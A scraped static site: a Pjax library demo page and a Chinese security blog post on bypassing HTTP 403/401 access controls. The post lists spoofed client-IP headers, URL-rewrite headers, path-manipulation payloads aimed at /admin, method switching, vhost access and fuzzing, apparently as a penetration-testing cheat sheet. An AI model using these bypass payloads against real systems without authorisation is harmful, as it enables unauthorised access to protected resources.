
<file: lib/pjax/example/index.html>
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Hello</title>
    <script src="../pjax.js"></script>
    <script src="example.js"></script>
  </head>
  <body>
    <div class="body">
      <h1>Index</h1>
      Hello.
      Go to <a href="page2.html" class="js-Pjax">Page 2</a> or <a href="page3.html" class="js-Pjax">Page 3</a> and view your console to see Pjax events.
      Clicking on <a href="index.html">this page</a> will do nothing.

      <h2>Manual URL loading</h2>

      You can use Pjax's <i>loadUrl</i> method to manually load a URL. Click the buttons below to try it out!<br /><br />

      <button data-manual-trigger>loadUrl with current options</button><br /><br />
      <button data-manual-trigger data-manual-trigger-override="true">loadUrl with overridden options (no cache busting)</button>

      <h2>Forms</h2>

      You can submit GET or POST forms with Pjax! Go to the <a href="forms.html">form examples</a> to try it out.

    </div>
  </body>
</html>
</file>


<file: 2021/08/10/bypass-403-401/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="1. 添加Headers头：1X-Originating-IP, X-Remote-IP, X-Client-IP, X-Forwarded-For etc.  有时候加入这些白名单IP就可以传输敏感数据， 2. 跟着unicode字符：尝试插入unicode字符去绕过，比如 % &#x3D; ca, %&#x3D;sa，这些列表可以google找到，所以如果&#x2F;cadmin被阻断了，可以试试用 %dmin。 3. 重">
<meta property="og:type" content="article">
<meta property="og:title" content="绕过403和401错误">
<meta property="og:url" content="http://example.com/2021/08/10/bypass-403-401/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:description" content="1. 添加Headers头：1X-Originating-IP, X-Remote-IP, X-Client-IP, X-Forwarded-For etc.  有时候加入这些白名单IP就可以传输敏感数据， 2. 跟着unicode字符：尝试插入unicode字符去绕过，比如 % &#x3D; ca, %&#x3D;sa，这些列表可以google找到，所以如果&#x2F;cadmin被阻断了，可以试试用 %dmin。 3. 重">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2021-08-10T04:08:11.000Z">
<meta property="article:modified_time" content="2021-08-10T12:46:35.575Z">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2021/08/10/bypass-403-401/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title>绕过403和401错误 | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="http://example.com/2021/08/10/bypass-403-401/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="sixxx1">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="sixxx1 | blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          绕过403和401错误
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>
              

              <time title="Created: 2021-08-10 12:08:11 / Modified: 20:46:35" itemprop="dateCreated datePublished" datetime="2021-08-10T12:08:11+08:00">2021-08-10</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/web%E5%AE%89%E5%85%A8/" itemprop="url" rel="index"><span itemprop="name">web安全</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h4 id="1-添加Headers头："><a href="#1-添加Headers头：" class="headerlink" title="1. 添加Headers头："></a>1. 添加Headers头：</h4><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">X-Originating-IP, X-Remote-IP, X-Client-IP, X-Forwarded-For etc.</span><br></pre></td></tr></table></figure>

<p>有时候加入这些白名单IP就可以传输敏感数据，</p>
<h4 id="2-跟着unicode字符："><a href="#2-跟着unicode字符：" class="headerlink" title="2. 跟着unicode字符："></a>2. 跟着unicode字符：</h4><p>尝试插入unicode字符去绕过，比如 <code>% = ca</code>, <code>%=sa</code>，这些列表可以google找到，所以如果<code>/cadmin</code>被阻断了，可以试试用 <code>%dmin</code>。</p>
<h4 id="3-重写headers头中的url："><a href="#3-重写headers头中的url：" class="headerlink" title="3. 重写headers头中的url："></a>3. 重写headers头中的url：</h4><p>比如GET /admin是403，可以试试：</p>
<figure class="highlight http"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">GET /accessible</span><br><span class="line"><span class="attribute">X-Original-URL</span><span class="punctuation">: </span>/admin OR</span><br><span class="line"><span class="attribute">X-Override-URL</span><span class="punctuation">: </span>/admin OR</span><br><span class="line"><span class="attribute">X-Rewrite-URL</span><span class="punctuation">: </span> /admin OR ....</span><br></pre></td></tr></table></figure>

<h4 id="4-尝试各种的payload："><a href="#4-尝试各种的payload：" class="headerlink" title="4. 尝试各种的payload："></a>4. 尝试各种的payload：</h4><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">GET /admin 				-&gt; 403</span><br><span class="line">    /accessible/..;/admin 		-&gt; 200</span><br><span class="line">    /.;/admin				-&gt; 200</span><br><span class="line">    /admin;/				-&gt; 200</span><br><span class="line">    /admin/~				-&gt; 200</span><br><span class="line">    /./admin/./				-&gt; 200</span><br><span class="line">    /admin?param			-&gt; 200</span><br><span class="line">    /%2e/admin				-&gt; 200</span><br><span class="line">    /admin#				-&gt; 200</span><br></pre></td></tr></table></figure>

<h4 id="5-转换请求方法："><a href="#5-转换请求方法：" class="headerlink" title="5. 转换请求方法："></a>5. 转换请求方法：</h4><p>   例如把GET改为POST。</p>
<h4 id="6-通过IP、Vhost："><a href="#6-通过IP、Vhost：" class="headerlink" title="6. 通过IP、Vhost："></a>6. 通过IP、Vhost：</h4><blockquote>
<p>Access the site via its IP or Vhost to get the forbidden content.</p>
</blockquote>
<p>   就是从旁站入手吧。</p>
<h4 id="7-Fuzzing："><a href="#7-Fuzzing：" class="headerlink" title="7. Fuzzing："></a>7. Fuzzing：</h4><p>爆破文件和目录等。</p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item"></div>
      <div class="post-nav-item">
    <a href="/2022/03/05/ctfshow-easy-unserialize/" rel="next" title="[ctf.show] 卷王杯 easy unserialize">
      [ctf.show] 卷王杯 easy unserialize <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-4"><a class="nav-link" href="#1-%E6%B7%BB%E5%8A%A0Headers%E5%A4%B4%EF%BC%9A"><span class="nav-number">1.</span> <span class="nav-text">1. 添加Headers头：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#2-%E8%B7%9F%E7%9D%80unicode%E5%AD%97%E7%AC%A6%EF%BC%9A"><span class="nav-number">2.</span> <span class="nav-text">2. 跟着unicode字符：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#3-%E9%87%8D%E5%86%99headers%E5%A4%B4%E4%B8%AD%E7%9A%84url%EF%BC%9A"><span class="nav-number">3.</span> <span class="nav-text">3. 重写headers头中的url：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#4-%E5%B0%9D%E8%AF%95%E5%90%84%E7%A7%8D%E7%9A%84payload%EF%BC%9A"><span class="nav-number">4.</span> <span class="nav-text">4. 尝试各种的payload：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#5-%E8%BD%AC%E6%8D%A2%E8%AF%B7%E6%B1%82%E6%96%B9%E6%B3%95%EF%BC%9A"><span class="nav-number">5.</span> <span class="nav-text">5. 转换请求方法：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#6-%E9%80%9A%E8%BF%87IP%E3%80%81Vhost%EF%BC%9A"><span class="nav-number">6.</span> <span class="nav-text">6. 通过IP、Vhost：</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#7-Fuzzing%EF%BC%9A"><span class="nav-number">7.</span> <span class="nav-text">7. Fuzzing：</span></a></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>
